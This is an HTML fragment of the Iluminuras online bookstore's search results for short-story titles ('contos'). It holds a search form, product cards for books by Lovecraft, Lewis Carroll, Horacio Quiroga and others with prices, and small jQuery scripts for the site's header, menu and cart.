		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<div id="product-search" class="container">
  <ul class="breadcrumb">    <li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos">Pesquisando por</a></li>  </ul>
  <div class="row">    <div class="col-sm-12 content">
      <h1>Pesquisando por</h1>
      <label class="control-label" for="input-search">Critérios da pesquisa:</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Chaves" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">Todos os departamentos</option>            <option value="159">Áreas de interesse &gt; Lit. francesa</option>            <option value="160">Áreas de interesse &gt; Lit. latino-americana</option>            <option value="169">Áreas de interesse &gt; Lit. romana</option>            <option value="161">Coleções  &gt;  Poesia visual</option>            <option value="158">Áreas de interesse  &gt;  Lit. americana</option>            <option value="136">Lançamentos</option>            <option value="135">Áreas de interesse</option>            <option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catálogo geral</option>            <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ofertas especiais</option>            <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Artes Plásticas</option>            <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comunicação</option>            <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estética</option>            <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semiótica</option>            <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciências Sociais/História</option>            <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinema</option>            <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crítica e Teoria Literária</option>            <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Depoimentos e Biografias</option>            <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Educação</option>            <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hipermídia</option>            <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humor</option>            <option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil </option>            <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantojuvenil</option>            <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Judaísmo</option>            <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Brasileira</option>            <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Estrangeira</option>            <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Brasileira</option>            <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Estrangeira</option>            <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psicanálise</option>            <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reportagem</option>            <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revista</option>            <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teatro</option>            <option value="168">PNLD</option>            <option value="138">Coleções</option>            <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;À deriva</option>            <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biblioteca Pólen</option>            <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dionísias</option>            <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;H. P. Lovecraft</option>            <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros da Ilha</option>            <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros do Observatório</option>            <option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PcD e Protagonismo</option>            <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérolas furiosas</option>            <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas da Malásia</option>            <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas das Antilhas</option>            <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia</option>            <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tom Murphy</option>            <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vera Cruz</option>            <option value="155">E-books</option>          </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">            <input type="checkbox" name="sub_category" value="1" />Pesquisar nos subdepartamentos</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">          <input type="checkbox" name="description" value="1" id="description" />Pesquisar na descrição dos produtos</label>
      </p>
      <input type="button" value="Pesquisar" id="button-search" class="btn btn-padrao" />
      <h2>Produtos que satisfazem os critérios da pesquisa.</h2>      <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Organizar por:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=contos" selected="selected">Padrão</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=contos">Nome (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=contos">Nome (Z - A)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=contos">Preço (menor &gt; maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=contos">Preço (maior &gt; menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=contos">Avaliação (maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=contos">Avaliação (menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=contos">Modelo (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=contos">Modelo (Z - A)</option>            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Exibir:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;limit=25" selected="selected">25</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;limit=50">50</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;limit=75">75</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;limit=100">100</option>            </select>
          </div>
        </div>
      </div>
      <div class="row">              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-procura-de-kadath?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/kadath-pw-370x370.jpg" alt="À PROCURA DE KADATH" title="À PROCURA DE KADATH" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/kadath-pw-370x370.jpg" alt="À PROCURA DE KADATH" title="À PROCURA DE KADATH" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=H. P. Lovecraft" class="transition">H. P. Lovecraft</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Celso M. Paciornik" class="transition">Celso M. Paciornik</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=horror" class="transition">horror</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-procura-de-kadath?tag=contos">À PROCURA DE KADATH </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=23" style="float: left;">H. P. LOVECRAFT </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=35" style="float: left;">Celso M. Paciornik</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('304');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('304');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/afinado-desconcerto?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/afinado-370x370.jpg" alt="AFINADO DESCONCERTO " title="AFINADO DESCONCERTO " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/afinado-370x370.jpg" alt="AFINADO DESCONCERTO " title="AFINADO DESCONCERTO " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Florbela Espanca" class="transition">Florbela Espanca</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Lúcia Dal Farra" class="transition">Maria Lúcia Dal Farra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Portuguesa" class="transition">Lit. Portuguesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção Vera Cruz" class="transition">Coleção Vera Cruz</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cartas" class="transition">Cartas</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/afinado-desconcerto?tag=contos">AFINADO DESCONCERTO  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=176" style="float: left;">FLORBELA ESPANCA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=131" style="float: left;">MARIA LÚCIA DAL FARRA</a></h5>			</div>			<div class="price">R$ 149,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('241');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('241');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/algumas-aventuras-de-silvia-e-bruno?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Algumas_aventuras-370x370.jpg" alt="ALGUMAS AVENTURAS DE SILVIA E BRUNO" title="ALGUMAS AVENTURAS DE SILVIA E BRUNO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Algumas_aventuras-370x370.jpg" alt="ALGUMAS AVENTURAS DE SILVIA E BRUNO" title="ALGUMAS AVENTURAS DE SILVIA E BRUNO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sérgio Medeiros" class="transition">Sérgio Medeiros</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Infantojuvenil" class="transition">Infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=nonsense" class="transition">nonsense</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/algumas-aventuras-de-silvia-e-bruno?tag=contos">ALGUMAS AVENTURAS DE SILVIA E BRUNO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=139" style="float: left;">LEWIS CARROLL </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=36" style="float: left;">Sérgio Medeiros</a></h5>			</div>			<div class="price">R$ 53,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('249');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('249');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/america?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/america-370x370.jpg" alt="AMÉRICA" title="AMÉRICA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/america-370x370.jpg" alt="AMÉRICA" title="AMÉRICA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Celso M. Paciornik" class="transition">Celso M. Paciornik</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. americana" class="transition">Lit. americana</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=coletânea" class="transition">coletânea</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/america?tag=contos">AMÉRICA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=33" style="float: left;">VÁRIOS AUTORES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=35" style="float: left;">Celso M. Paciornik</a></h5>			</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('250');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('250');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/arvore-todas-a?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/arvores-370x370.jpg" alt="ÁRVORE TODAS, A" title="ÁRVORE TODAS, A" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/arvores_ebook-370x370.jpg" alt="ÁRVORE TODAS, A" title="ÁRVORE TODAS, A" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Luci Collin" class="transition">Luci Collin</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/arvore-todas-a?tag=contos">ÁRVORE TODAS, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=179" style="float: left;">LUCI COLLIN </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('530');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('530');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/cem-encontros-ilustrados?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/cem-png-1-370x370.png" alt="CEM ENCONTROS ILUSTRADOS" title="CEM ENCONTROS ILUSTRADOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/encontros_ebook-370x370.jpg" alt="CEM ENCONTROS ILUSTRADOS" title="CEM ENCONTROS ILUSTRADOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Dirce Waltrick do Amarante" class="transition">Dirce Waltrick do Amarante</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nonsense" class="transition">Nonsense</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos brasileiros" class="transition">contos brasileiros</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/cem-encontros-ilustrados?tag=contos">CEM ENCONTROS ILUSTRADOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=77" style="float: left;">DIRCE WALTRICK DO AMARANTE </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('625');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('625');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/classicos-do-sobrenatural?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Classicos-370x370.jpg" alt="CLÁSSICOS DO SOBRENATURAL" title="CLÁSSICOS DO SOBRENATURAL" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Classicos-370x370.jpg" alt="CLÁSSICOS DO SOBRENATURAL" title="CLÁSSICOS DO SOBRENATURAL" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Literatura inglesa" class="transition">Literatura inglesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos reunidos" class="transition">contos reunidos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/classicos-do-sobrenatural?tag=contos">CLÁSSICOS DO SOBRENATURAL </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=33" style="float: left;">VÁRIOS AUTORES </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('259');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('259');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-da-carochinha-para-gente-grande?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Carochinha-370x370.jpg" alt="CONTOS DA CAROCHINHA PARA GENTE GRANDE" title="CONTOS DA CAROCHINHA PARA GENTE GRANDE" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Carochinha-370x370.jpg" alt="CONTOS DA CAROCHINHA PARA GENTE GRANDE" title="CONTOS DA CAROCHINHA PARA GENTE GRANDE" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Elena Arkind" class="transition">Elena Arkind</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-da-carochinha-para-gente-grande?tag=contos">CONTOS DA CAROCHINHA PARA GENTE GRANDE </a></h4>		<div class="col-sm-12" style="padding: 0;">		</div>			<div class="price">R$ 49,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('476');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('476');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-da-selva?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/contos_selva-370x370.jpg" alt="CONTOS DA SELVA " title="CONTOS DA SELVA " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/contos_selva-370x370.jpg" alt="CONTOS DA SELVA " title="CONTOS DA SELVA " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Horacio Quiroga" class="transition">Horacio Quiroga</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Wilson Alves-Bezerra" class="transition">Wilson Alves-Bezerra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Infantojuvenil" class="transition">Lit. Infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Estrangeira" class="transition">Lit. Estrangeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-da-selva?tag=contos">CONTOS DA SELVA  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=146" style="float: left;">HORACIO QUIROGA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=19" style="float: left;">CARLOS CLÉMEN </a></h5>			</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=13" style="float: left;">Wilson Alves-Bezerra</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('263');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('263');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-de-duendes-e-folhas-secas?tag=contos">
